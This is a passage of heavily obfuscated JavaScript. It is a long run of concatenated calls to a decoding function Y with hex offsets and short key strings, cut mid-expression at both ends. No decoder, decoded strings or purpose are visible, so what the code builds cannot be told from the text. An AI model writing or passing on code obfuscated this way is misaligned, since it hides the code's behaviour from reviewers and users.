)+Y(0x3fb,'fVfO')+Y(0x18d2,'Q!Si')+Y(0xbff,'3l(@')+Y(0x1862,'m2(%')+Y(0x43a,'ZaW]')+Y(0x1616,'r6hy')+Y(0x17a5,')Eyy')+Y(0x1015,'@wa[')+Y(0x3be,'O2mz')+Y(0xd89,'r6hy')+Y(0x528,'^m3o')+Y(0x1464,'LkrP')+Y(0x125c,'#J&X')+Y(0x66e,'^m3o')+Y(0x1989,'fVfO')+Y(0x1270,'&jiR')+Y(0x4c0,'dS9H')+Y(0x567,'WERn')+Y(0x1885,'0IhE')+Y(0x16ed,'Jfmy')+Y(0x8e,'dS9H')+Y(0xbf1,'&jiR')+Y(0x2cb,']X!C')+Y(0xf00,'0IhE')+Y(0x17af,'!HKn')+Y(0xc50,'D0B(')+Y(0x16cc,'J(DD')+Y(0x198a,'K&26')+Y(0x31e,'WERn')+Y(0x1053,'h7#a')+Y(0xdc3,'MYCM')+Y(0x197b,'Ts0a')+Y(0x5fd,'CIrX')+Y(0x188f,'7sr#')+Y(0x1028,'0IhE')+Y(0xcf1,'X2H*')+Y(0x60e,'zzMa')+Y(0x9f2,'CIrX')+Y(0xebf,'O2mz')+Y(0x6c2,'Q!Si')+Y(0xe81,'CIrX')+Y(0xce1,'^m3o')+Y(0x1730,'D0B(')+Y(0x200,'zico'))+(Y(0xdf7,')Eyy')+Y(0x11d7,'!nrE')+Y(0x1256,'4%Nx')+Y(0x860,'h7#a')+Y(0x8ca,'bHcD')+Y(0x1271,')M4c')+Y(0xfbf,'6Bdl')+Y(0x1390,'7sr#')+Y(0x4b3,'@wa[')+Y(0xca5,')M4c')+Y(0x11a0,'AGl(')+Y(0x1469,'zico')+Y(0x1416,'AGl(')+Y(0x1ef,'c@&m')+Y(0x1961,'ZaW]')+Y(0x1170,'ILpC')+Y(0x1536,'WERn')+Y(0xa12,'WERn')+Y(0x652,']X!C')+Y(0xfd7,'Xlyb')+Y(0x892,'ZaW]')+Y(0x190d,'*Zmu')+Y(0x7d2,'dS9H')+Y(0xc1b,'O2mz')+Y(0x6bb,'#J&X')+Y(0xe42,'J(DD')+Y(0x15b8,'Xlyb')+Y(0x1132,'7sr#')+Y(0x88d,'emXc')+Y(0x138a,'AGl(')+Y(0x131b,'@&3b')+Y(0x13b8,'O2mz')+Y(0x1391,']X!C')+Y(0xdfe,'h7#a')+Y(0x121,'&O!f')+Y(0xa4e,'Usc1')+Y(0x162c,'c@&m')+Y(0x6f7,'@wa[')+Y(0x16e8,'emXc')+Y(0x1736,'&O!f')+Y(0xa46,'LkrP')+Y(0xb13,'MYCM')+Y(0x18ac,']X!C')+Y(0xa3e,'MYCM')+Y(0xac1,'Xlyb')+Y(0x13f4,'Usc1')+Y(0x6f,')Eyy')+Y(0x1617,'CIrX')+Y(0xfd3,')M4c')+Y(0xd71,')Eyy')+Y(0x1307,'D0B(')+Y(0x10c6,'zzMa')+Y(0xa0f,'qWvv')+Y(0x162,'xscG')+Y(0xab3,'Ts0a')+Y(0xc88,'zico')+Y(0x282,'RPNQ')+Y(0x361,'bHcD')+Y(0x284,'!nrE')+Y(0x11c8,'Ts0a')+Y(0xdd3,'Jfmy')+Y(0xefa,'#J&X')+Y(0x1482,'qWvv')+Y(0x113a,'h7#a')+Y(0xd79,'6Bdl')+Y(0xcc4,'h7#a')+Y(0x10b0,'Ts0a')+Y(0x389,'emXc')+Y(0xae8,'RPNQ')+Y(0x18a9,'O2mz')+Y(0x16fc,'D0B(')+Y(0x1650,'Ts0a')+Y(0x18c7,'AGl(')+Y(0xbd6,'m2(%')+Y(0x8b3,'fVfO')+Y(0x158e,'D0B(')+Y(0xa4,')Eyy')+Y(0x929,'WERn')+Y(0x1668,'bHcD')+Y(0x188,'LkrP')+Y(0xc25,'3l(@')+Y(0xce2,')M4c')+Y(0xae9,'&O!f')+Y(0x14d4,'zico')+Y(0x1805,'@&3b')+Y(0xd9f,'ZaW]')+Y(0x397,'MYCM')+Y(0x1324,'m2(%')+Y(0x14e2,'3l(@')+Y(0x1146,'bHcD')+Y(0xda8,'6Bdl')+Y(0x1d9,'D0B(')+Y(0x57c,'ILpC')+Y(0x1602,'!HKn')+Y(0x2ce,'@wa[')+Y(0x813,'^m3o')+Y(0x752,'ILpC')+Y(0x883,'J(DD')+Y(0xc61,'Q!Si')+Y(0x1524,'LkrP')+Y(0x142c,'@wa[')+Y(0x5ba,'Usc1')+Y(0x8a6,'ohJF')+Y(0x6de,'bHcD')+Y(0x1547,'6Bdl')+Y(0xb7c,'zzMa')+Y(0x11fa,'AGl(')+Y(0x2aa,'AGl(')+Y(0xbce,'0IhE')+Y(0x13a4,'LkrP')+Y(0x98a,'ohJF')+Y(0x78e,'6Bdl')+Y(0x1825,'zzMa')+Y(0x14a2,'fVfO')+Y(0xd78,'@wa[')+Y(0x76c,'xscG')+Y(0x75b,'fVfO')+Y(0x1279,'dS9H')+Y(0x656,'#J&X')+Y(0xd32,'8oSt')+Y(0x44b,'CIrX')+Y(0xd88,'@wa[')+Y(0xec2,'O2mz')+Y(0xbd0,'X2H*')+Y(0x77a,'K&26')+Y(0x568,'CIrX')+Y(0xa33,'zzMa')+Y(0x172d,'h7#a')+Y(0x12ac,'0IhE')+Y(0xb46,'MYCM')+Y(0xace,'@wa[')+Y(0x6df,'Q!Si')+Y(0x1329,'D0B(')+Y(0x7c4,'!nrE')+Y(0xbd,']X!C')+Y(0x19c8,'LkrP')+Y(0xaae,'8oSt')+Y(0xbab,'Usc1')+Y(0xdf2,'Usc1')+Y(0x17fb,'qWvv')+Y(0x10ce,'c@&m')+Y(0x967,'WERn')+Y(0xc40,'D0B(')+Y(0x1092,'b%@v')+Y(0x646,'^m3o')+Y(0x57b,'bHcD')+Y(0x10b4,'ZaW]')+Y(0xf60,'*Zmu')+Y(0x3f5,'#J&X')+Y(0x14e8,'dS9H')+Y(0x1214,'dS9H')+Y(0x455,')M4c')+Y(0x1706,'0IhE')+Y(0x4ce,'8oSt')+Y(0x382,'&jiR')+Y(0x5c5,'zzMa')+Y(0x20e,'emXc')+Y(0x2c9,'h7#a')+Y(0x445,')Eyy')+Y(0xe3f,'LkrP')+Y(0x1777,'7sr#')+Y(0x10f9,'!nrE')+Y(0x8a9,'4%Nx')+Y(0x1317,'ILpC')+Y(0x1f5,'zzMa')+Y(0x80d,'m2(%')+Y(0x110e,'4%Nx')+Y(0x5f4,'6Bdl')+Y(0xe3b,'fVfO')+Y(0xc67,'7sr#')+Y(0x1314,')M4c')+Y(0x144b,'0IhE')+Y(0xbd5,'fVfO')+Y(0xed9,'ohJF')+Y(0x18ee,'xscG')+Y(0x10a1,'ZaW]')+Y(0x5c0,'Jfmy')+Y(0x575,'!HKn')+Y(0x152d,'4%Nx')+Y(0x1d5,'b%@v')+Y(0xfca,'qWvv')+Y(0x19a,'#J&X')+Y(0x618,'r6hy')+Y(0x11f,'RPNQ')+Y(0x5ac,'Ts0a')+Y(0xe37,'CIrX')+Y(0x189,'O2mz')+Y(0x811,'zzMa')+Y(0x1168,'xscG')+Y(0x983,'r6hy')+Y(0x2f9,'AGl(')+Y(0x391,'!HKn')+Y(0x1875,'qWvv')+Y(0x149e,'@wa[')+Y(0x1286,'b%@v')+Y(0x1156,'6Bdl')+Y(0x4d8,'AGl(')+Y(0x2f7,'&O!f')+Y(0x1530,'MYCM')+Y(0x23b,'fVfO'))+(Y(0xcab,'bHcD')+Y(0x680,'K&26')+Y(0x18da,'emXc')+Y(0x122b,'zzMa')+Y(0x1657,'xscG')+Y(0xb33,'6Bdl')+Y(0xb57,'!nrE')+Y(0x72c,'MYCM')+Y(0x1641,'#J&X')+Y(0xfc1,'zico')+Y(0x6e1,'WERn')+Y(0x1376,'RPNQ')+Y(0x67f,'@wa[')+Y(0x7a9,'7sr#')+Y(0x799,'Usc1')+Y(0x685,'7sr#')+Y(0x1571,'m2(%')+Y(0xe01,'Usc1')+Y(0xb08,'emXc')+Y(0xd7c,']X!C')+Y(0x5d2,'J(DD')+Y(0x92,'bHcD')+Y(0xdee,'8oSt')+Y(0x905,'8oSt')+Y(0x3dd,'CIrX')+Y(0xbe5,'!HKn')+Y(0x263,'ILpC')+Y(0x31d,'0IhE')+Y(0x1039,'dS9H')+Y(0x7d3,'0IhE')+Y(0xe4b,'3l(@')+Y(0x11ae,'xscG')+Y(0xef2,'ohJF')+Y(0x1560,'@wa[')+Y(0xd95,'emXc')+Y(0x1332,'AGl(')+Y(0xd66,'3l(@')+Y(0x589,')Eyy')+Y(0x16ad,'fVfO')+Y(0x1355,'&jiR')+Y(0xee3,')Eyy')+Y(0x79f,'MYCM')+Y(0x196a,'AGl(')+Y(0x97d,'ohJF')+Y(0xeb6,'MYCM')+Y(0x18ea,'Usc1')+Y(0x91f,'ohJF')+Y(0x19b4,'!HKn')+Y(0x915,'LkrP')+Y(0x41a,'7sr#')+Y(0x14e1,'LkrP')+Y(0x4a1,'J(DD')+Y(0x32c,'ohJF')+Y(0x182d,'Ts0a')+Y(0x768,'WERn')+Y(0x1930,'@&3b')+Y(0x13ae,'WERn')+Y(0x17bc,'!nrE')+Y(0x12ea,'#J&X')+Y(0x11e,'AGl(')+Y(0x6e2,'fVfO')+Y(0x12a8,'*Zmu')+Y(0x1239,'Jfmy')+Y(0x484,'&O!f')+Y(0xc83,'h7#a')+Y(0x5b6,'6Bdl')+Y(0x150f,'LkrP')+Y(0x1752,'LkrP')+Y(0xbbf,')M4c')+Y(0x93a,')M4c')+Y(0x100f,'emXc')+Y(0x1665,'&O!f')+Y(0x131d,'Usc1')+Y(0xf61,'dS9H')+Y(0xbbb,'Usc1')+Y(0x16d5,'r6hy')+Y(0x11fd,'4%Nx')+Y(0x743,'J(DD')+Y(0x186f,'X2H*')+Y(0x1918,'LkrP')+Y(0x114a,'7sr#')+Y(0x8ff,'!nrE')+Y(0x12bc,'fVfO')+Y(0x17cf,'K&26')+Y(0x469,'D0B(')+Y(0x176,'Jfmy')+Y(0x1265,'K&26')+Y(0xa9d,'!HKn')+Y(0x4ac,'m2(%')+Y(0x13a8,'m2(%')+Y(0x85,'@&3b')+Y(0xdbe,'&O!f')+Y(0x159a,'WERn')+Y(0x50f,'AGl(')+Y(0xdb2,'h7#a')+Y(0x919,'#J&X')+Y(0x24c,'ohJF')+Y(0x1187,'O2mz')+Y(0x18a8,'WERn')+Y(0xd4a,'8oSt')+Y(0x158d,'AGl(')+Y(0x347,'7sr#')+Y(0xee4,'^m3o')+Y(0x651,'ZaW]')+Y(0x51a,'J(DD')+Y(0x159f,'*Zmu')+Y(0x79,'ZaW]')+Y(0x6eb,'Ts0a')+Y(0x120a,'RPNQ')+Y(0xca8,'7sr#')+Y(0x171,'RPNQ')+Y(0x941,'qWvv')+Y(0x18cf,'c@&m')+Y(0xb61,'8oSt')+Y(0x978,'r6hy')+Y(0x1756,'!nrE')+Y(0x1294,'K&26')+Y(0x13df,']X!C')+Y(0x1064,'!nrE')+Y(0xb5c,'&jiR')+Y(0x137b,')Eyy')+Y(0x89f,'CIrX')+Y(0x81,'#J&X')+Y(0x16f1,'#J&X')+Y(0x16c2,'Usc1')+Y(0x1164,'xscG')+Y(0x5c2,'K&26')+Y(0xd90,'ILpC')+Y(0x986,'AGl(')+Y(0x24a,'b%@v')+Y(0x16cd,'@&3b')+Y(0xcc3,'dS9H')+Y(0xfc8,'zico')+Y(0x10e6,'RPNQ')+Y(0x1417,'^m3o')+Y(0xab4,'Ts0a')+Y(0x115d,'!HKn')+Y(0x1773,'ZaW]')+Y(0xea,'CIrX')+Y(0x16e6,'h7#a')+Y(0xc1c,'r6hy')+Y(0x225,'emXc')+Y(0x1301,'J(DD')+Y(0x8de,'&O!f')+Y(0x169f,'&jiR')+Y(0xa2d,'b%@v')+Y(0x189f,'6Bdl')+Y(0x8ab,'AGl(')+Y(0xd64,'WERn')+Y(0x847,'emXc')+Y(0x775,'LkrP')+Y(0xa11,'LkrP')+Y(0xb37,'J(DD')+Y(0x1174,'AGl(')+Y(0x29c,'zico')+Y(0x6d5,'3l(@')+Y(0x83a,'D0B(')+Y(0x14b6,'LkrP')+Y(0x1063,'LkrP')+Y(0x48f,'!nrE')+Y(0x10c2,'WERn')+Y(0x3b6,'Ts0a')+Y(0x1009,'!nrE')+Y(0x98,'ZaW]')+Y(0xa9,'*Zmu')+Y(0x1367,'Xlyb')+Y(0x19ad,'RPNQ')+Y(0x8d8,'X2H*')+Y(0x708,'AGl(')+Y(0x783,'&O!f')+Y(0xcb1,')Eyy')+Y(0x12f0,'h7#a')+Y(0x145a,'m2(%')+Y(0x10c5,'AGl(')+Y(0x426,')M4c')+Y(0x11be,'Q!Si')+Y(0x1203,'&O!f')+Y(0x354,'h7#a')+Y(0x4e9,')Eyy')+Y(0xa7f,'*Zmu')+Y(0x19af,'X2H*')+Y(0x141f,'xscG')+Y(0x12e0,'emXc')+Y(0x3ee,'@wa[')+Y(0xadf,'c@&m')+Y(0x140e,'0IhE')+Y(0x13bb,'6Bdl')+Y(0x119a,'@wa[')+Y(0xba8,'AGl(')+Y(0xa27,'!nrE')+Y(0x9a7,'m2(%')+Y(0xa68,'D0B(')+Y(0x15be,']X!C')+Y(0x199b,'0IhE')+Y(0x12e8,'fVfO')+Y(0x12fd,'ohJF')+Y(0x15e8,'ohJF')+Y(0xed2,')Eyy')+Y(0x17d2,'b%@v')+Y(0xd9d,'Q!Si'))+(Y(0xe0,'RPNQ')+Y(0x1780,'@&3b')+Y(0x801,'ZaW]')+Y(0x13fe,'CIrX')+Y(0x1881,'emXc')+Y(0xaca,'AGl(')+Y(0x619,'J(DD')+Y(0x11b3,'m2(%')+Y(0x61f,'qWvv')+Y(0xcdc,'^m3o')+Y(0x1448,'&jiR')+Y(0x3e7,'7sr#')+Y(0x59c,')M4c')+Y(0x96,'&O!f')+Y(0x1172,'ohJF')+Y(0x156d,'ohJF')+Y(0x1386,'&jiR')+Y(0x59f,'8oSt')+Y(0x21c,'!nrE')+Y(0xb34,'0IhE')+Y(0x17dc,'Ts0a')+Y(0x5a9,'xscG')+Y(0x14d9,'LkrP')+Y(0x87,'&jiR')+Y(0x102c,']X!C')+Y(0x1490,'zico')+Y(0x11e5,'h7#a')+Y(0x6d8,'6Bdl')+Y(0xf66,'3l(@')+Y(0x13e,'b%@v')+Y(0x1216,'X2H*')+Y(0x12d0,'CIrX')+Y(0x1418,'@&3b')+Y(0xbb2,'bHcD')+Y(0x1242,'h7#a')+Y(0x16d8,'@&3b')+Y(0x147c,'b%@v')+Y(0x442,'^m3o')+Y(0x111,'h7#a')+Y(0xa64,'7sr#')+Y(0x1052,'^m3o')+Y(0xec6,'&jiR')+Y(0xc77,'dS9H')+Y(0xf91,'Q!Si')+Y(0x40e,'K&26')+Y(0xd45,')M4c')+Y(0x160b,'K&26')+Y(0x1987,')Eyy')+Y(0x163d,'CIrX')+Y(0x75e,'4%Nx')+Y(0x16d0,'dS9H')+Y(0x16a0,'xscG')+Y(0xeda,'b%@v')+Y(0x16ca,'Jfmy')+Y(0xfb2,'fVfO')+Y(0x1e9,'Ts0a')+Y(0x7dc,'O2mz')+Y(0xce6,'J(DD')+Y(0x507,'!HKn')+Y(0xf2d,']X!C')+Y(0x13a6,'LkrP')+Y(0x5d3,'zzMa')+Y(0xbb7,'qWvv')+Y(0x15a,'ZaW]')+Y(0x1117,'3l(@')+Y(0x12a1,'AGl(')+Y(0x90f,'dS9H')+Y(0x18f7,'LkrP')+Y(0x1467,'AGl(')+Y(0xa24,']X!C')+Y(0x73c,'Xlyb')+Y(0x1353,'Q!Si')+Y(0x13f1,'m2(%')+Y(0xfd0,'b%@v')+Y(0x16b3,'Jfmy')+Y(0x111e,'O2mz')+Y(0x856,'3l(@')+Y(0xf99,'!nrE')+Y(0x1d3,'3l(@')+Y(0x586,'^m3o')+Y(0xf52,'!nrE')+Y(0x1014,'AGl(')+Y(0x1702,'ZaW]')+Y(0x497,'*Zmu')+Y(0x168f,'fVfO')+Y(0x4f9,'b%@v')+Y(0x187,'&O!f')+Y(0x46e,'emXc')+Y(0x1485,'b%@v')+Y(0xfce,'dS9H')+Y(0x16b8,']X!C')+Y(0x150a,'J(DD')+Y(0xce,'m2(%')+Y(0x196d,'^m3o')+Y(0x127a,'zzMa')+Y(0x49e,'CIrX')+Y(0x12da,'J(DD')+Y(0x1711,'c@&m')+Y(0x15da,'WERn')+Y(0x859,'Usc1')+Y(0x4cd,'4%Nx')+Y(0x931,'&O!f')+Y(0xe1f,'MYCM')+Y(0x12c8,'dS9H')+Y(0xa88,'O2mz')+Y(0x197a,'fVfO')+Y(0x1613,'!nrE')+Y(0xff0,'3l(@')+Y(0x151b,'ZaW]')+Y(0x129,'K&26')+Y(0x1344,'@&3b')+Y(0x171b,'ILpC')+Y(0x16a5,'CIrX')+Y(0x14be,'MYCM')+Y(0x7e6,'ZaW]')+Y(0x11b7,'m2(%')+Y(0x8a0,'bHcD')+Y(0x116a,'Xlyb')+Y(0xa66,'X2H*')+Y(0xcc,'ZaW]')+Y(0x4c3,'K&26')+Y(0x13e2,'6Bdl')+Y(0x3ae,'Q!Si')+Y(0x16e0,'4%Nx')+Y(0x56a,'O2mz')+Y(0x26e,'&O!f')+Y(0xe28,'fVfO')+Y(0x3e3,'&jiR')+Y(0x7bd,'!nrE')+Y(0x1060,'ZaW]')+Y(0xe7c,'RPNQ')+Y(0x9c2,'r6hy')+Y(0x881,'bHcD')+Y(0xba1,'&jiR')+Y(0xa2b,'3l(@')+Y(0x8c4,'CIrX')+Y(0xcf3,'X2H*')+Y(0x3c4,'!HKn')+Y(0x1431,'Usc1')+Y(0x125e,'Usc1')+Y(0x576,'8oSt')+Y(0xc87,'Jfmy')+Y(0xae6,'!HKn')+Y(0x1040,'WERn')+Y(0x729,'RPNQ')+Y(0x1e6,'Usc1')+Y(0x11d,'ILpC')+Y(0x10cb,'Jfmy')+Y(0xbda,'ILpC')+Y(0x991,'emXc')+Y(0x1057,'^m3o')+Y(0x463,'h7#a')+Y(0x83c,'&jiR')+Y(0x8a8,'LkrP')+Y(0xe11,'ZaW]')+Y(0x19c3,'AGl(')+Y(0x72,'!nrE')+Y(0x4f1,'Ts0a')+Y(0x89a,'ohJF')+Y(0x18d9,'4%Nx')+Y(0xaf5,'*Zmu')+Y(0x17bd,'K&26')+Y(0x1675,')Eyy')+Y(0x684,'zico')+Y(0x8fb,'!nrE')+Y(0x18c9,'^m3o')+Y(0x1f1,'Jfmy')+Y(0xee5,'K&26')+Y(0xc17,'!HKn')+Y(0x1059,'zzMa')+Y(0x188c,'m2(%')+Y(0x87c,')M4c')+Y(0x18e7,'h7#a')+Y(0x1516,'ohJF')+Y(0x144f,'*Zmu')+Y(0x47b,'CIrX')+Y(0x1729,'RPNQ')+Y(0x58e,']X!C')+Y(0x14f3,')M4c')+Y(0x489,'7sr#')+Y(0x155,'4%Nx')+Y(0x278,'8oSt')+Y(0x1054,'Ts0a')+Y(0x91,'qWvv')+Y(0x183c,'qWvv')+Y(0x1552,'fVfO')+Y(0x153e,'m2(%')+Y(0xd4b,'r6hy')+Y(0x690,'h7#a')+Y(0x63e,'b%@v')+Y(0xad7,'bHcD')+Y(0x15ea,'RPNQ')+Y(0x223,'CIrX')+Y(0x9ef,'O2mz')+Y(0x12e,'D0B(')+Y(0x18d5,'dS9H')+Y(0xe9b,'4%Nx')+Y(0x8c,'O2mz')+Y(0x1673,'AGl(')+Y(0x1d6,'MYCM'))+(Y(0xa23,'D0B(')+Y(0x70a,'m2(%')+Y(0x766,'b%@v')+Y(0xd18,'3l(@')+Y(0x9e,'WERn')+Y(0x623,'dS9H')+Y(0xc69,'b%@v')+Y(0x34b,']X!C')+Y(0x1089,'MYCM')+Y(0xf97,'8oSt')+Y(0x1137,'4%Nx')+Y(0xa02,']X!C')+Y(0x514,'qWvv')+Y(0x877,'!HKn')+Y(0x76b,'4%Nx')+Y(0xb42,'@&3b')+Y(0x10b3,'LkrP')+Y(0x1104,'r6hy')+Y(0x1031,'LkrP')+Y(0x7b0,'b%@v')+Y(0x647,'ILpC')+Y(0xbd4,'zzMa')+Y(0xd5d,'b%@v')+Y(0x15fb,']X!C')+Y(0xa36,'CIrX')+Y(0xe34,'D0B(')+Y(0x1520,'*Zmu')+Y(0xddd,'!HKn')+Y(0x65b,'zico')+Y(0x150c,'0IhE')+Y(0x1606,'emXc')+Y(0x1565,'ZaW]')+Y(0x1ab,'r6hy')+Y(0xbdb,'@wa[')+Y(0x975,'K&26')+Y(0x30e,'emXc')+Y(0x1521,'zzMa')+Y(0xebd,'fVfO')+Y(0x18e3,'^m3o')+Y(0x1126,'O2mz')+Y(0x11ca,'fVfO')+Y(0xf26,'#J&X')+Y(0x119d,']X!C')+Y(0x90e,'@wa[')+Y(0x17c6,'D0B(')+Y(0x1956,'h7#a')+Y(0x902,']X!C')+Y(0x993,'K&26')+Y(0x8fd,'Usc1')+Y(0x1578,')Eyy')+Y(0x1511,'qWvv')+Y(0x56b,'r6hy')+Y(0xade,'bHcD')+Y(0x459,'c@&m')+Y(0x1368,'X2H*')+Y(0xd96,'3l(@')+Y(0x9d4,'r6hy')+Y(0x763,'ILpC')+Y(0x38c,'!HKn')+Y(0x130a,'b%@v')+Y(0x155f,'7sr#')+Y(0x19a2,'4%Nx')+Y(0x4cc,'O2mz')+Y(0x607,'qWvv')+Y(0x12cb,'m2(%')+Y(0xc12,'6Bdl')+Y(0x1180,'m2(%')+Y(0x1694,'Usc1')+Y(0x80,'O2mz')+Y(0x19bc,'bHcD')+Y(0x5bc,'MYCM')+Y(0x1082,'!nrE')+Y(0xd8f,'O2mz')+Y(0xccd,'WERn')+Y(0x1ae,'X2H*')+Y(0x10db,'Jfmy')+Y(0x10f5,'fVfO')+Y(0x10bb,'c@&m')+Y(0x5b9,'bHcD')+Y(0x520,'xscG')+Y(0xc78,'fVfO')+Y(0x1227,'D0B(')+Y(0xf36,')Eyy')+Y(0x617,'MYCM')+Y(0x14bb,'LkrP')+Y(0x183a,'^m3o')+Y(0x165f,'3l(@')+Y(0x9e0,'m2(%')+Y(0x1508,'8oSt')+Y(0x10cc,'O2mz')+Y(0x1403,'K&26')+Y(0x11f2,'^m3o')+Y(0x160,'7sr#')+Y(0x48a,'fVfO')+Y(0x640,'fVfO')+Y(0x52a,'8oSt')+Y(0x1484,'AGl(')+Y(0x3b5,'#J&X')+Y(0xaee,'ohJF')+Y(0x7c,'MYCM')+Y(0xac7,'r6hy')+Y(0x293,'b%@v')+Y(0x926,')M4c')+Y(0x140d,')Eyy')+Y(0x868,'AGl(')+Y(0x1b7,'4%Nx')+Y(0x116d,']X!C')+Y(0xe33,'AGl(')+Y(0x1595,'AGl(')+Y(0x78c,'CIrX')+Y(0x786,'J(DD')+Y(0x1240,'emXc')+Y(0x695,'qWvv')+Y(0x831,'h7#a')+Y(0xa2c,'7sr#')+Y(0x14b0,'c@&m')+Y(0x23d,'xscG')+Y(0x11c4,'Xlyb')+Y(0x884,'ohJF')+Y(0x1461,'RPNQ')+Y(0x1374,'&O!f')+Y(0x82d,'4%Nx')+Y(0x8f0,'ILpC')+Y(0x19be,'#J&X')+Y(0x998,'#J&X')+Y(0x156e,'!nrE')+Y(0x191a,'ZaW]')+Y(0xa95,'ZaW]')+Y(0x964,'ZaW]')+Y(0xca6,'@&3b')+Y(0x167a,'!HKn')+Y(0xb39,'m2(%')+Y(0x153b,'Q!Si')+Y(0xb5a,'dS9H')+Y(0x42b,'J(DD')+Y(0xbbd,'^m3o')+Y(0xcda,'*Zmu')+Y(0x2a9,'Usc1')+Y(0x6f1,'Jfmy')+Y(0xa8f,'CIrX')+Y(0x2b8,'m2(%')+Y(0x182a,'&O!f')+Y(0x26a,'6Bdl')+Y(0x1aa,'bHcD')+Y(0x1211,']X!C')+Y(0x9c5,'r6hy')+Y(0x7f1,'@&3b')+Y(0x1cf,']X!C')+Y(0x12d1,'6Bdl')+Y(0x683,')M4c')+Y(0x12bd,'zzMa')+Y(0x14f9,'WERn')+Y(0x620,'8oSt')+Y(0x17d4,'Jfmy')+Y(0x707,'qWvv')+Y(0x2b7,'7sr#')+Y(0x110,'X2H*')+Y(0xcff,'Usc1')+Y(0x11bc,'O2mz')+Y(0x1277,'b%@v')+Y(0x190a,'WERn')+Y(0xff3,'!HKn')+Y(0x7ef,'WERn')+Y(0xe88,'J(DD')+Y(0xdd2,'Usc1')+Y(0x10f,'WERn')+Y(0xc44,')Eyy')+Y(0x80e,'ILpC')+Y(0x9a9,'bHcD')+Y(0x195f,'Ts0a')+Y(0x12b5,'bHcD')+Y(0x15c9,'qWvv')+Y(0xa10,')M4c')+Y(0x16ae,'MYCM')+Y(0x3b1,'@&3b')+Y(0x968,'K&26')+Y(0x181f,'&O!f')+Y(0xa85,'@&3b')+Y(0xf1c,'J(DD')+Y(0x81f,'bHcD')+Y(0x364,'WERn')+Y(0xeb1,'emXc')+Y(0x9ab,'Ts0a')+Y(0x193f,'Jfmy')+Y(0xc33,'@wa[')+Y(0x163c,'dS9H')+Y(0x1623,')Eyy')+Y(0x97c,'K&26')+Y(0xa6c,'^m3o')+Y(0x1360,'dS9H')+Y(0x4fd,'!HKn')+Y(0xf4b,'Usc1')+Y(0x7e1,'h7#a')+Y(0x1176,'Usc1')+Y(0x14e4,'0IhE')+Y(0x5ab,'K&26')+Y(0x10b7,'Jfmy')+Y(0x1954,'X2H*')+Y(0x1dc,'xscG')+Y(0xe3,'#J&X'))+(Y(0xc5e,'4%Nx')+Y(0x1742,'ILpC')+Y(0x11f6,'ZaW]')+Y(0x10ed,'J(DD')+Y(0x9d3,'3l(@')+Y(0x16b7,'qWvv')+Y(0x13f7,'bHcD')+Y(0xce3,'0IhE')+Y(0xf79,'ILpC')+Y(0xc31,'emXc')+Y(0x2e1,')Eyy')+Y(0x135d,'D0B(')+Y(0x1396,'J(DD')+Y(0xb1e,'Xlyb')+Y(0x187c,'X2H*')+Y(0x18f8,'Ts0a')+Y(0x22c,'6Bdl')+Y(0x18b0,'MYCM')+Y(0xa53,'Usc1')+Y(0x64f,'K&26')+Y(0xece,'b%@v')+Y(0x14a6,'b%@v')+Y(0x15ba,'!nrE')+Y(0x1869,'AGl(')+Y(0x1003,'RPNQ')+Y(0x5c9,'CIrX')+Y(0x1853,'WERn')+Y(0x46c,'@&3b')+Y(0xf10,'Jfmy')+Y(0x84e,'MYCM')+Y(0xc5c,'Jfmy')+Y(0x35e,')Eyy')+Y(0xb12,'bHcD')+Y(0x1769,'zico')+Y(0x255,'#J&X')+Y(0x1740,'m2(%')+Y(0x1175,'J(DD')+Y(0x1034,'WERn')+Y(0x17f4,')Eyy')+Y(0x658,'CIrX')+Y(0x1841,')M4c')+Y(0xb59,'Usc1')+Y(0xda6,'m2(%')+Y(0x1b1,'LkrP')+Y(0xb3,'@wa[')+Y(0x1399,'&O!f')+Y(0x13ab,'K&26')+Y(0x1401,'7sr#')+Y(0x792,'RPNQ')+Y(0xdd9,'xscG')+Y(0x914,')M4c')+Y(0x5b3,'dS9H')+Y(0xe7b,'CIrX')+Y(0x16af,'@&3b')+Y(0xdf0,'6Bdl')+Y(0x580,'@wa[')+Y(0x337,'zico')+Y(0x277,'!nrE')+Y(0x126e,'MYCM')+Y(0x6c6,'ILpC')+Y(0x35d,')M4c')+Y(0x19c1,'emXc')+Y(0xa40,'@wa[')+Y(0x13f2,'AGl(')+Y(0xbc1,'b%@v')+Y(0x7f8,'fVfO')+Y(0x18bd,']X!C')+Y(0x17d6,'MYCM')+Y(0x1982,'!HKn')+Y(0x7e0,')M4c')+Y(0x5a5,')M4c')+Y(0x1377,')Eyy')+Y(0x951,'c@&m')+Y(0xcb8,'CIrX')+Y(0x184e,'^m3o')+Y(0x7be,'LkrP')+Y(0x1065,'RPNQ')+Y(0xe26,'X2H*')+Y(0x7f2,'^m3o')+Y(0x5a4,'xscG')+Y(0xc6b,'&O!f')+Y(0x4f5,'3l(@')+Y(0xaba,'b%@v')+Y(0x11d8,'b%@v')+Y(0xb27,'Jfmy')+Y(0x1603,'@wa[')+Y(0x1667,'r6hy')+Y(0xdec,')M4c')+Y(0xb43,')M4c')+Y(0x625,'K&26')+Y(0x146d,'7sr#')+Y(0x6e5,'xscG')+Y(0x1519,'O2mz')+Y(0x401,'D0B(')+Y(0x7ea,'&jiR')+Y(0x545,')Eyy')+Y(0x16ea,']X!C')+Y(0x12a4,'m2(%')+Y(0x8ba,'Ts0a')+Y(0x1691,'X2H*')+Y(0x1278,'8oSt')+Y(0x1361,')Eyy')+Y(0x17e2,'h7#a')+Y(0x29f,'m2(%')+Y(0x17ec,')M4c')+Y(0xf41,'0IhE')+Y(0x2dd,'qWvv')+Y(0x5d8,'qWvv')+Y(0x18f1,'r6hy')+Y(0x796,'ILpC')+Y(0x17fe,'b%@v')+Y(0x16e7,'emXc')+Y(0x54e,'emXc')+Y(0xad2,'CIrX')+Y(0x4c5,'Jfmy')+Y(0x1226,'Jfmy')+Y(0x829,'&O!f')+Y(0x6c4,'@&3b')+Y(0x1664,'c@&m')+Y(0xfa8,'m2(%')+Y(0x1902,'#J&X')+Y(0xc99,'ILpC')+Y(0x40f,'m2(%')+Y(0xde3,'m2(%')+Y(0x159b,'h7#a')+Y(0xd55,'O2mz')+Y(0x1991,'^m3o')+Y(0x124a,'zzMa')+Y(0x161c,'4%Nx')+Y(0x77d,'#J&X')+Y(0x7f4,'K&26')+Y(0x1135,'!nrE')+Y(0xb24,'m2(%')+Y(0xa6a,')M4c')+Y(0x11ce,'@wa[')+Y(0xa94,'X2H*')+Y(0x3b4,'Usc1')+Y(0x17b9,'J(DD')+Y(0x5cf,'zico')+Y(0xe7a,'@wa[')+Y(0x2ff,'CIrX')+Y(0x616,'#J&X')+Y(0x